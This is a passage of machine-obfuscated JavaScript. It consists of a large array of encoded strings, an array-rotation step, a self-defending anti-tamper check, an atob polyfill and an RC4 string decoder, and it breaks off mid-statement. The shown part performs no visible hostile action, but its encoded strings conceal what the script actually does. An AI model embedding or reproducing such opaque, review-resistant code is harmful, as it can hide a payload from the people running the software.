\x77\x37\x4e\x48\x77\x6f\x4c\x44\x67\x4d\x4f\x56\x51\x73\x4f\x48\x59\x42\x41\x78\x63\x73\x4b\x71','\x45\x78\x6b\x39\x54\x67\x3d\x3d','\x62\x77\x50\x43\x74\x73\x4b\x52\x77\x70\x6e\x43\x71\x77\x3d\x3d','\x77\x37\x44\x44\x6a\x4d\x4f\x4c\x77\x34\x7a\x43\x73\x4d\x4f\x49\x77\x71\x50\x43\x6a\x33\x2f\x44\x6f\x32\x78\x36\x62\x67\x3d\x3d','\x64\x63\x4f\x57\x48\x67\x3d\x3d','\x77\x37\x54\x44\x68\x38\x4f\x6d','\x65\x73\x4b\x68\x46\x41\x3d\x3d','\x77\x72\x64\x6b\x77\x6f\x50\x43\x73\x42\x4a\x73\x77\x35\x6e\x44\x70\x38\x4b\x33\x77\x35\x68\x6d\x56\x63\x4b\x58\x63\x73\x4b\x43\x77\x37\x51\x32\x4d\x32\x6a\x43\x72\x73\x4b\x72\x77\x37\x48\x43\x76\x63\x4f\x58\x77\x70\x6e\x43\x71\x73\x4f\x77\x77\x70\x62\x43\x73\x51\x41\x51\x53\x42\x68\x32','\x5a\x6b\x6b\x6a\x77\x35\x63\x3d','\x77\x72\x64\x30\x57\x38\x4b\x64\x4f\x38\x4f\x33\x77\x6f\x38\x3d','\x77\x37\x6c\x68\x77\x36\x38\x3d','\x77\x36\x30\x55\x4f\x56\x78\x4e\x77\x37\x59\x3d','\x56\x38\x4b\x73\x59\x4d\x4f\x42\x77\x70\x31\x42\x77\x35\x4e\x30','\x77\x72\x56\x74\x55\x77\x3d\x3d','\x77\x34\x6e\x44\x69\x6d\x4e\x30\x77\x35\x59\x45\x77\x6f\x6f\x3d','\x77\x6f\x6a\x43\x70\x32\x67\x53\x77\x34\x2f\x43\x6c\x33\x74\x63\x77\x34\x51\x3d','\x64\x67\x44\x43\x6a\x54\x7a\x44\x6b\x38\x4f\x4d\x4a\x67\x3d\x3d','\x77\x35\x52\x65\x62\x51\x3d\x3d','\x77\x37\x33\x44\x6e\x38\x4f\x59\x77\x34\x54\x43\x6f\x38\x4f\x4d\x77\x70\x4c\x43\x6a\x47\x67\x3d','\x77\x37\x31\x56\x77\x71\x6e\x43\x73\x52\x56\x6f\x77\x37\x7a\x44\x68\x73\x4b\x4c\x77\x37\x64\x6f\x5a\x38\x4b\x31\x65\x4d\x4b\x66\x77\x37\x34\x74\x4e\x51\x3d\x3d','\x77\x35\x6e\x44\x72\x38\x4b\x56\x77\x71\x38\x3d','\x47\x67\x31\x6d\x77\x35\x35\x76\x77\x72\x7a\x43\x72\x41\x3d\x3d','\x58\x41\x49\x71\x77\x36\x59\x6f\x77\x36\x59\x67\x77\x70\x76\x43\x6c\x4d\x4f\x56\x61\x73\x4f\x4a\x77\x35\x6b\x79\x44\x73\x4b\x70\x77\x6f\x56\x53\x77\x35\x76\x43\x72\x57\x45\x44\x77\x72\x62\x44\x6a\x4d\x4f\x37\x77\x72\x72\x44\x6f\x31\x2f\x43\x68\x51\x74\x73\x52\x45\x62\x43\x6f\x46\x48\x43\x76\x38\x4f\x6d\x77\x6f\x37\x43\x67\x73\x4f\x32\x4e\x45\x4d\x47\x77\x71\x45\x33\x48\x73\x4b\x50\x77\x72\x77\x78\x4d\x6a\x58\x44\x73\x38\x4b\x6a\x77\x71\x76\x43\x70\x33\x54\x44\x6e\x53\x37\x43\x73\x38\x4f\x58\x66\x4d\x4f\x36\x77\x72\x51\x51','\x77\x37\x6c\x72\x77\x36\x5a\x57\x66\x63\x4b\x79','\x4f\x6b\x52\x54\x77\x70\x4c\x43\x6d\x38\x4b\x36\x77\x35\x55\x68\x42\x77\x78\x75\x77\x6f\x2f\x43\x67\x38\x4b\x54\x58\x73\x4f\x75\x50\x67\x3d\x3d','\x42\x77\x45\x53\x56\x73\x4f\x2b','\x66\x69\x67\x49\x77\x35\x41\x73\x77\x35\x51\x3d','\x77\x72\x48\x44\x71\x57\x6b\x3d','\x55\x38\x4b\x30\x77\x34\x6b\x6d\x4d\x73\x4f\x56','\x77\x6f\x66\x43\x6d\x63\x4f\x66','\x77\x72\x30\x66\x41\x67\x3d\x3d','\x77\x35\x50\x43\x76\x69\x4d\x3d','\x58\x77\x77\x62','\x77\x72\x44\x44\x67\x33\x44\x43\x6d\x46\x62\x43\x67\x77\x3d\x3d','\x77\x34\x6a\x44\x74\x38\x4f\x74','\x57\x4d\x4b\x6e\x4d\x41\x3d\x3d','\x77\x35\x73\x77\x77\x37\x49\x3d','\x57\x73\x4b\x76\x77\x34\x41\x3d','\x77\x70\x74\x49\x57\x46\x2f\x44\x6b\x73\x4f\x51\x77\x6f\x6e\x43\x75\x6a\x49\x43','\x77\x37\x37\x44\x70\x73\x4b\x41\x77\x72\x6a\x44\x67\x73\x4b\x65\x58\x77\x52\x52\x5a\x41\x3d\x3d','\x52\x7a\x2f\x43\x75\x77\x3d\x3d','\x77\x37\x6e\x44\x71\x63\x4f\x76\x77\x34\x7a\x44\x67\x73\x4b\x61','\x55\x68\x48\x43\x6e\x77\x3d\x3d','\x61\x6c\x41\x48\x77\x70\x7a\x44\x72\x73\x4b\x79','\x77\x35\x50\x44\x72\x6c\x34\x3d','\x77\x72\x54\x43\x67\x38\x4f\x55\x77\x70\x50\x44\x6d\x43\x6f\x34\x77\x36\x51\x69\x77\x71\x34\x3d','\x45\x31\x44\x44\x6e\x38\x4b\x65\x77\x35\x37\x44\x6d\x51\x3d\x3d','\x77\x72\x6a\x43\x71\x4d\x4f\x37','\x77\x37\x6b\x56\x4e\x6b\x70\x6a\x77\x37\x55\x3d','\x77\x37\x58\x44\x67\x73\x4f\x41','\x77\x36\x54\x44\x6e\x63\x4f\x6b\x77\x34\x49\x58\x4a\x77\x3d\x3d','\x54\x52\x44\x43\x73\x67\x3d\x3d','\x77\x35\x6a\x43\x69\x54\x51\x3d','\x77\x71\x73\x72\x77\x36\x4d\x3d','\x5a\x53\x55\x4f\x77\x35\x62\x43\x6f\x73\x4f\x63','\x46\x52\x78\x49','\x51\x38\x4f\x35\x42\x41\x3d\x3d','\x77\x36\x48\x43\x6b\x46\x67\x3d','\x77\x34\x31\x63\x44\x56\x48\x43\x6f\x38\x4f\x44\x77\x35\x37\x43\x6f\x30\x49\x4b\x47\x41\x3d\x3d','\x77\x72\x4a\x6b\x56\x51\x3d\x3d','\x77\x72\x54\x43\x68\x4d\x4f\x61\x77\x6f\x72\x44\x73\x69\x41\x3d','\x41\x30\x6a\x44\x6b\x73\x4b\x46\x77\x36\x73\x3d','\x77\x70\x39\x66\x63\x41\x3d\x3d','\x4d\x68\x30\x6e\x51\x55\x38\x30','\x77\x36\x44\x44\x69\x38\x4f\x4d\x77\x35\x37\x43\x73\x4d\x4f\x66','\x46\x41\x5a\x32\x77\x36\x39\x2b\x77\x70\x37\x43\x72\x77\x3d\x3d','\x77\x36\x48\x43\x76\x33\x54\x44\x73\x63\x4f\x38\x77\x70\x51\x3d','\x77\x70\x44\x43\x70\x38\x4f\x4d','\x64\x41\x7a\x43\x76\x4d\x4b\x51\x77\x6f\x37\x43\x69\x53\x34\x3d','\x77\x72\x4d\x54\x41\x6d\x58\x43\x67\x4d\x4f\x33','\x77\x71\x73\x54\x48\x33\x59\x3d','\x77\x36\x63\x61\x77\x37\x41\x36\x77\x70\x56\x42','\x48\x47\x6e\x43\x6d\x73\x4b\x4d\x77\x70\x38\x4d','\x77\x35\x46\x38\x50\x44\x70\x62\x77\x34\x70\x73\x77\x71\x7a\x43\x6a\x4d\x4b\x6a\x66\x73\x4b\x6f\x4d\x69\x45\x3d','\x77\x34\x6a\x44\x67\x73\x4b\x4a\x77\x35\x33\x44\x75\x51\x3d\x3d','\x77\x72\x49\x67\x77\x37\x6f\x3d','\x61\x4d\x4f\x34\x48\x6b\x2f\x44\x6d\x67\x3d\x3d','\x58\x38\x4b\x6d\x62\x63\x4f\x54\x77\x6f\x52\x4d','\x62\x4d\x4b\x45\x4c\x41\x3d\x3d','\x77\x34\x5a\x49\x77\x71\x33\x44\x6e\x73\x4b\x64\x77\x34\x51\x3d','\x41\x67\x59\x53','\x64\x73\x4f\x75\x48\x77\x3d\x3d','\x65\x43\x4e\x63','\x77\x71\x72\x43\x75\x63\x4f\x4b\x77\x37\x50\x44\x67\x73\x4b\x31\x43\x7a\x41\x6e\x4a\x33\x7a\x43\x69\x63\x4f\x61\x4b\x73\x4b\x55\x53\x6b\x4d\x2f\x52\x51\x5a\x71\x63\x30\x44\x44\x6f\x6b\x63\x37\x42\x4d\x4f\x6b\x77\x34\x7a\x44\x72\x68\x77\x56\x53\x63\x4f\x52\x77\x71\x62\x44\x68\x6e\x37\x44\x71\x33\x7a\x43\x6c\x67\x3d\x3d','\x77\x37\x54\x44\x67\x4d\x4f\x6e\x77\x34\x4d\x69\x49\x51\x3d\x3d','\x5a\x6e\x55\x68','\x77\x37\x2f\x44\x6d\x38\x4f\x41\x77\x34\x72\x43\x73\x4d\x4f\x46','\x77\x36\x58\x44\x70\x63\x4b\x42','\x77\x70\x4c\x43\x6e\x56\x37\x43\x6b\x63\x4b\x4b\x77\x72\x66\x44\x76\x38\x4b\x4e\x4b\x52\x46\x76\x77\x70\x52\x64\x77\x72\x58\x44\x67\x38\x4f\x78\x66\x73\x4b\x4b\x77\x35\x62\x44\x70\x63\x4f\x49\x77\x34\x66\x43\x6b\x38\x4f\x4a\x43\x41\x52\x4f\x4d\x55\x64\x5a\x77\x70\x41\x58\x49\x58\x49\x71\x77\x70\x46\x75\x66\x46\x33\x44\x75\x51\x3d\x3d','\x77\x36\x50\x44\x6e\x38\x4b\x53\x77\x35\x49\x3d','\x77\x35\x68\x6f\x77\x35\x77\x3d','\x77\x70\x52\x46\x56\x30\x72\x44\x70\x63\x4f\x58','\x48\x47\x33\x44\x68\x41\x3d\x3d','\x53\x73\x4f\x69\x44\x56\x7a\x44\x6f\x4d\x4f\x47\x77\x37\x4e\x4c\x5a\x48\x4d\x3d','\x62\x73\x4b\x6b\x47\x41\x78\x38\x77\x72\x37\x44\x70\x4d\x4b\x79\x77\x6f\x6e\x43\x74\x77\x3d\x3d','\x54\x73\x4b\x42\x4b\x51\x3d\x3d','\x77\x37\x62\x44\x70\x4d\x4f\x67\x77\x35\x6e\x44\x74\x38\x4b\x47','\x77\x37\x38\x51\x77\x34\x30\x70\x77\x70\x4e\x41\x54\x73\x4b\x41','\x64\x45\x67\x2f\x77\x35\x34\x3d','\x77\x35\x54\x44\x6b\x63\x4f\x73','\x77\x37\x44\x44\x6c\x73\x4b\x66','\x77\x70\x46\x37\x51\x77\x3d\x3d','\x50\x4d\x4b\x66\x77\x36\x51\x3d','\x77\x37\x37\x43\x6c\x78\x6b\x3d','\x56\x6a\x63\x44','\x59\x6e\x45\x63','\x63\x53\x55\x48\x77\x34\x55\x5a\x77\x34\x67\x3d','\x50\x58\x6e\x43\x6e\x38\x4b\x36\x77\x70\x4d\x4f','\x77\x37\x2f\x44\x6a\x33\x6a\x43\x6a\x58\x4c\x43\x68\x42\x4c\x43\x69\x41\x3d\x3d','\x49\x63\x4b\x2f\x52\x41\x3d\x3d','\x44\x51\x64\x69','\x55\x52\x55\x65','\x77\x37\x56\x79\x77\x70\x7a\x44\x6a\x4d\x4b\x64\x77\x34\x45\x77\x77\x71\x67\x3d','\x55\x63\x4f\x64\x4c\x51\x3d\x3d','\x58\x4d\x4b\x35\x77\x34\x59\x7a\x42\x38\x4f\x4a','\x4c\x57\x54\x43\x6e\x4d\x4b\x37\x77\x71\x51\x54\x77\x6f\x7a\x43\x6f\x52\x6f\x47','\x4a\x77\x34\x54','\x52\x77\x37\x43\x69\x4d\x4b\x44\x77\x6f\x44\x44\x73\x58\x73\x52\x77\x70\x4a\x46\x77\x6f\x54\x43\x6c\x73\x4b\x33\x77\x72\x42\x30\x4b\x56\x33\x44\x73\x63\x4f\x41\x55\x79\x50\x43\x6f\x33\x46\x2f\x77\x35\x51\x44\x77\x70\x5a\x66\x41\x30\x77\x37\x77\x6f\x2f\x44\x6f\x7a\x51\x6a\x77\x72\x4c\x43\x6a\x6d\x50\x43\x69\x38\x4b\x54','\x77\x37\x4c\x44\x74\x73\x4b\x45','\x49\x63\x4b\x59\x77\x34\x35\x50\x4e\x63\x4f\x51','\x77\x35\x54\x44\x71\x4d\x4b\x6b','\x77\x72\x5a\x30\x52\x73\x4b\x4a\x4c\x73\x4f\x34','\x52\x73\x4f\x79\x43\x51\x3d\x3d','\x77\x6f\x37\x43\x76\x47\x34\x45\x77\x35\x33\x43\x6a\x41\x3d\x3d','\x77\x35\x78\x61\x77\x72\x37\x43\x75\x77\x3d\x3d','\x5a\x67\x72\x43\x6c\x78\x76\x44\x6c\x63\x4f\x4e\x4a\x67\x3d\x3d','\x77\x34\x4c\x44\x74\x73\x4b\x49','\x77\x70\x33\x43\x74\x55\x76\x44\x6e\x4d\x4f\x35\x77\x71\x48\x43\x6f\x67\x3d\x3d','\x63\x6a\x51\x57','\x77\x6f\x48\x43\x6e\x4d\x4f\x36\x61\x54\x67\x4a\x77\x70\x33\x44\x6f\x38\x4b\x73\x50\x41\x3d\x3d','\x77\x36\x46\x68\x77\x34\x39\x38\x58\x63\x4b\x4a\x77\x36\x66\x44\x6b\x4d\x4f\x6b\x77\x6f\x52\x4f','\x77\x35\x74\x65\x5a\x63\x4f\x76\x77\x37\x59\x35','\x4e\x32\x34\x2b','\x58\x79\x66\x43\x69\x67\x3d\x3d','\x77\x71\x46\x64\x4a\x31\x6c\x57\x77\x36\x6e\x43\x70\x63\x4f\x37','\x77\x37\x6e\x44\x6f\x73\x4f\x34','\x77\x36\x48\x44\x76\x32\x4d\x3d','\x77\x35\x7a\x43\x74\x42\x41\x3d','\x77\x72\x2f\x43\x73\x57\x6f\x3d','\x77\x34\x6a\x44\x70\x38\x4b\x74\x59\x4d\x4f\x69\x46\x51\x3d\x3d','\x46\x78\x34\x51\x54\x4d\x4f\x2b\x52\x67\x54\x44\x72\x48\x4d\x4d\x54\x51\x3d\x3d','\x4b\x6d\x6e\x43\x6e\x38\x4b\x38\x77\x6f\x41\x62\x77\x6f\x33\x43\x74\x67\x3d\x3d','\x46\x6b\x51\x43\x53\x4d\x4f\x79\x53\x46\x48\x44\x6e\x45\x56\x7a\x77\x37\x34\x3d','\x4e\x73\x4b\x49\x77\x34\x35\x4a\x4a\x73\x4f\x46\x49\x63\x4b\x64','\x77\x36\x64\x46\x43\x51\x3d\x3d','\x77\x34\x41\x6c\x77\x37\x41\x3d','\x52\x73\x4f\x72\x44\x51\x3d\x3d','\x77\x72\x46\x47\x66\x41\x3d\x3d','\x4d\x55\x6f\x59\x58\x67\x3d\x3d','\x77\x72\x67\x54\x47\x46\x62\x43\x6e\x63\x4f\x79\x77\x35\x45\x3d','\x77\x34\x50\x44\x69\x73\x4f\x46','\x77\x36\x76\x44\x6c\x79\x4c\x43\x6c\x69\x66\x43\x69\x31\x48\x44\x69\x53\x5a\x4d\x4c\x4d\x4f\x4a\x77\x35\x34\x6e\x77\x70\x77\x6b\x63\x67\x3d\x3d','\x77\x6f\x74\x51\x56\x55\x54\x44\x70\x51\x3d\x3d','\x4d\x58\x70\x45\x77\x70\x33\x44\x6c\x4d\x4b\x66\x77\x36\x54\x44\x6b\x63\x4b\x78\x61\x4d\x4f\x34\x56\x6c\x49\x33\x77\x71\x62\x44\x6e\x43\x49\x55\x77\x34\x38\x72\x77\x34\x50\x44\x6d\x38\x4f\x65\x65\x30\x6b\x79\x77\x34\x77\x4e\x42\x4d\x4f\x35\x62\x41\x7a\x44\x68\x48\x58\x43\x6d\x6c\x30\x37\x5a\x4d\x4b\x36\x53\x51\x3d\x3d','\x65\x63\x4b\x6d\x44\x77\x3d\x3d','\x59\x63\x4b\x70\x46\x78\x6c\x4c\x77\x72\x6b\x3d','\x77\x34\x42\x43\x77\x71\x72\x44\x6c\x77\x3d\x3d','\x66\x4d\x4b\x43\x4b\x67\x3d\x3d','\x77\x37\x52\x65\x77\x71\x54\x43\x75\x51\x56\x6c','\x77\x36\x54\x44\x6f\x46\x54\x43\x6d\x63\x4b\x6a\x59\x67\x3d\x3d','\x77\x36\x2f\x44\x68\x63\x4b\x75','\x63\x79\x4d\x4c\x77\x34\x48\x43\x68\x63\x4f\x42\x77\x71\x48\x43\x6a\x63\x4b\x42','\x4e\x42\x45\x43','\x77\x37\x6e\x44\x6a\x58\x6b\x3d','\x62\x38\x4b\x5a\x77\x35\x35\x4a\x4a\x41\x3d\x3d','\x61\x46\x67\x69\x77\x35\x48\x44\x69\x73\x4b\x4d','\x77\x35\x4c\x44\x70\x4d\x4f\x74','\x77\x6f\x66\x44\x6d\x73\x4f\x2b\x66\x54\x73\x46','\x50\x6c\x34\x50','\x77\x35\x50\x44\x68\x38\x4f\x50','\x44\x73\x4b\x6c\x59\x73\x4f\x59\x77\x6f\x4e\x42','\x4d\x68\x6b\x43\x77\x36\x54\x44\x68\x51\x3d\x3d','\x77\x72\x4e\x6e\x56\x41\x3d\x3d','\x53\x45\x58\x44\x6d\x4d\x4b\x59\x77\x37\x66\x43\x72\x38\x4b\x47\x77\x6f\x30\x75','\x52\x55\x73\x38','\x49\x42\x66\x43\x74\x73\x4b\x52\x77\x70\x50\x43\x6f\x43\x45\x4a\x77\x6f\x45\x57','\x77\x72\x34\x4b\x77\x35\x51\x3d','\x50\x73\x4b\x49\x77\x34\x4a\x62\x4e\x63\x4f\x4b','\x77\x34\x41\x4b\x77\x37\x30\x3d','\x42\x7a\x77\x73','\x77\x71\x44\x44\x6f\x4d\x4b\x55\x77\x71\x62\x44\x72\x51\x3d\x3d','\x77\x36\x72\x44\x72\x4d\x4b\x35','\x57\x6e\x41\x2b','\x46\x52\x49\x58','\x65\x63\x4b\x6a\x4b\x67\x70\x4e\x77\x72\x6a\x44\x72\x73\x4b\x77','\x55\x55\x37\x44\x6b\x73\x4b\x61\x77\x36\x58\x43\x72\x67\x3d\x3d','\x77\x37\x33\x44\x71\x58\x51\x3d','\x77\x35\x37\x44\x73\x63\x4b\x44','\x41\x45\x6a\x44\x6e\x63\x4b\x54\x77\x37\x2f\x43\x71\x63\x4b\x63\x77\x34\x67\x76\x56\x56\x7a\x44\x6b\x55\x31\x52\x77\x72\x6e\x44\x6b\x77\x3d\x3d','\x77\x35\x68\x68\x4e\x77\x3d\x3d','\x53\x38\x4f\x36\x41\x51\x3d\x3d','\x65\x56\x51\x54\x77\x6f\x6e\x44\x68\x73\x4b\x6f\x77\x72\x49\x34\x53\x51\x51\x38\x77\x70\x33\x44\x68\x63\x4b\x47\x41\x4d\x4f\x38\x66\x51\x3d\x3d','\x62\x79\x4d\x4c\x77\x34\x48\x43\x6d\x38\x4f\x6e\x77\x71\x6b\x3d','\x5a\x4d\x4b\x4e\x4d\x69\x55\x36\x62\x51\x3d\x3d','\x77\x36\x66\x44\x70\x73\x4b\x78','\x77\x6f\x72\x43\x76\x45\x72\x44\x72\x38\x4f\x35\x77\x71\x4c\x43\x6d\x48\x37\x43\x6e\x38\x4f\x79\x66\x4d\x4b\x34\x77\x70\x44\x43\x70\x31\x41\x76\x77\x37\x66\x43\x76\x68\x56\x6b\x77\x70\x5a\x63\x48\x73\x4f\x44\x48\x31\x54\x44\x72\x31\x33\x44\x6e\x4d\x4b\x6b\x77\x72\x34\x63\x4e\x63\x4b\x50\x65\x6e\x59\x3d','\x42\x42\x30\x4c\x57\x4d\x4f\x6a\x57\x67\x49\x3d','\x77\x36\x4e\x46\x49\x57\x4a\x47\x77\x34\x77\x3d','\x45\x7a\x6b\x4c','\x57\x44\x51\x4c','\x77\x34\x62\x44\x67\x47\x4e\x67\x77\x34\x30\x41','\x77\x35\x72\x44\x69\x58\x68\x67\x77\x35\x41\x47\x77\x72\x42\x49\x5a\x32\x67\x76\x77\x36\x52\x36\x52\x42\x66\x44\x71\x48\x49\x34\x4d\x77\x62\x44\x76\x41\x3d\x3d','\x62\x63\x4f\x49\x45\x51\x3d\x3d','\x51\x4d\x4b\x77\x77\x35\x30\x7a\x47\x73\x4f\x50\x77\x34\x66\x44\x6e\x73\x4f\x55\x77\x36\x4c\x44\x68\x42\x6a\x43\x6f\x32\x49\x44\x77\x70\x50\x43\x6a\x55\x42\x6b\x55\x73\x4f\x76\x5a\x69\x67\x6f\x53\x30\x4d\x3d','\x41\x42\x73\x49','\x77\x37\x66\x44\x6d\x63\x4f\x77\x77\x35\x63\x2f\x50\x56\x6b\x3d','\x77\x6f\x68\x4e\x4f\x38\x4f\x34\x77\x71\x77\x67\x41\x51\x42\x34','\x50\x58\x7a\x43\x6b\x63\x4b\x67\x77\x70\x4d\x3d','\x4a\x42\x6f\x77','\x77\x6f\x68\x4d\x54\x45\x72\x44\x75\x4d\x4f\x52\x77\x70\x34\x3d','\x77\x72\x45\x47\x77\x34\x6c\x4e\x49\x7a\x72\x43\x72\x38\x4f\x50\x77\x71\x77\x3d','\x77\x71\x4c\x44\x6d\x48\x6b\x3d','\x77\x37\x48\x44\x74\x45\x6a\x43\x6a\x63\x4b\x2b\x66\x79\x78\x6c\x77\x34\x72\x44\x6e\x38\x4f\x4f\x64\x41\x4d\x30\x77\x34\x44\x43\x73\x56\x4c\x44\x73\x73\x4f\x35\x56\x73\x4f\x4c\x64\x54\x56\x6c\x53\x73\x4f\x66\x61\x73\x4f\x49\x64\x63\x4f\x35\x77\x71\x68\x65\x77\x36\x59\x41','\x77\x36\x50\x44\x6b\x73\x4f\x62\x77\x34\x72\x43\x72\x63\x4f\x44\x77\x70\x55\x3d'];(function(_0x3f1b10,_0x11a942){var _0x3141d1=function(_0x12321b){while(--_0x12321b){_0x3f1b10['\x70\x75\x73\x68'](_0x3f1b10['\x73\x68\x69\x66\x74']());}};var _0x5d30bb=function(){var _0x1b915d={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x17cdaa,_0x5a4358,_0x265e5c,_0x45ae23){_0x45ae23=_0x45ae23||{};var _0x389284=_0x5a4358+'\x3d'+_0x265e5c;var _0x592d75=0x0;for(var _0x592d75=0x0,_0xeca238=_0x17cdaa['\x6c\x65\x6e\x67\x74\x68'];_0x592d75<_0xeca238;_0x592d75++){var _0xa4d563=_0x17cdaa[_0x592d75];_0x389284+='\x3b\x20'+_0xa4d563;var _0xb83a37=_0x17cdaa[_0xa4d563];_0x17cdaa['\x70\x75\x73\x68'](_0xb83a37);_0xeca238=_0x17cdaa['\x6c\x65\x6e\x67\x74\x68'];if(_0xb83a37!==!![]){_0x389284+='\x3d'+_0xb83a37;}}_0x45ae23['\x63\x6f\x6f\x6b\x69\x65']=_0x389284;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0xd0c9dc,_0x5cad20){_0xd0c9dc=_0xd0c9dc||function(_0x30239c){return _0x30239c;};var _0x3f777b=_0xd0c9dc(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5cad20['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x5f1837=function(_0xefda83,_0x575471){_0xefda83(++_0x575471);};_0x5f1837(_0x3141d1,_0x11a942);return _0x3f777b?decodeURIComponent(_0x3f777b[0x1]):undefined;}};var _0x3820a2=function(){var _0x549e95=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x549e95['\x74\x65\x73\x74'](_0x1b915d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1b915d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3820a2;var _0x1d7cb7='';var _0x18cce8=_0x1b915d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x18cce8){_0x1b915d['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x18cce8){_0x1d7cb7=_0x1b915d['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1b915d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x5d30bb();}(_0x01c1,0xf5));var _0x101c=function(_0x3f1b10,_0x11a942){_0x3f1b10=_0x3f1b10-0x0;var _0x3141d1=_0x01c1[_0x3f1b10];if(_0x101c['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x2cd01f=function(){return this;};var _0x5d30bb=_0x2cd01f();var _0x1b915d='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x5d30bb['\x61\x74\x6f\x62']||(_0x5d30bb['\x61\x74\x6f\x62']=function(_0x17cdaa){var _0x5a4358=String(_0x17cdaa)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x265e5c=0x0,_0x45ae23,_0x389284,_0x4395bf=0x0,_0x592d75='';_0x389284=_0x5a4358['\x63\x68\x61\x72\x41\x74'](_0x4395bf++);~_0x389284&&(_0x45ae23=_0x265e5c%0x4?_0x45ae23*0x40+_0x389284:_0x389284,_0x265e5c++%0x4)?_0x592d75+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x45ae23>>(-0x2*_0x265e5c&0x6)):0x0){_0x389284=_0x1b915d['\x69\x6e\x64\x65\x78\x4f\x66'](_0x389284);}return _0x592d75;});}());var _0xeca238=function(_0xa4d563,_0xb83a37){var _0xd0c9dc=[],_0x5cad20=0x0,_0x30239c,_0x3f777b='',_0x5f1837='';_0xa4d563=atob(_0xa4d563);for(var _0xefda83=0x0,_0x575471=_0xa4d563['\x6c\x65\x6e\x67\x74\x68'];_0xefda83<_0x575471;_0xefda83++){_0x5f1837+='\x25'+('\x30\x30'+_0xa4d563['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xefda83)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0xa4d563=decodeURIComponent(_0x5f1837);for(var _0x3820a2=0x0;_0x3820a2<0x100;_0x3820a2++){_0xd0c9dc[_0x3820a2]=_0x3820a2;}for(_0x3820a2=0x0;_0x3820a2<0x100;_0x3820a2++){_0x5cad20=(_0x5cad20+_0xd0c9dc[_0x3820a2]+_0xb83a37['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3820a2%_0xb83a37['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x30239c=_0xd0c9dc[_0x3820a2];_0xd0c9dc[_0x3820a2]=_0xd0c9dc[_0x5cad20];_0xd0c9dc[_0x5cad20]=_0x30239c;}_0x3820a2=0x0;_0x5cad20=0x0;for(var _0x549e95=0x0;_0x549e95<_0xa4d563['\x6c\x65\x6e\x67\x74\x68'];_0x549e95++){_0x3820a2=(_0x3820a2+0x1)%0x100;_0x5cad20=(_0x5cad20+_0xd0c9dc[_0x3820a2])%0x100;_0x30239c=_0xd0c9dc[_0x3820a2];_0xd0c9dc[_0x3820a2]=_0xd0c9dc[_0x5cad20];_0xd0c9dc[_0x5cad20]=_0x30239c;_0x3f777b+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0xa4d563['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x549e95)^_0xd0c9dc[(_0xd0c9dc[_0x3820a2]+_0xd0c9dc[_0x5cad20])%0x100]);}return _0x3f777b;};_0x101c['\x72\x63\x34']=_0xeca238;_0x101c['\x64\x61\x74\x61']={};_0x101c['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1d7cb7=_0x101c['\x64\x61\x74\x61'][_0x3f1b10];if(_0x1d7cb7===undefined){if(_0x101c['\x6f\x6e\x63\x65']===undefined){var _0x18cce8=function(_0x5b6cab){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5b6cab;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x18cce8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1beabb=new 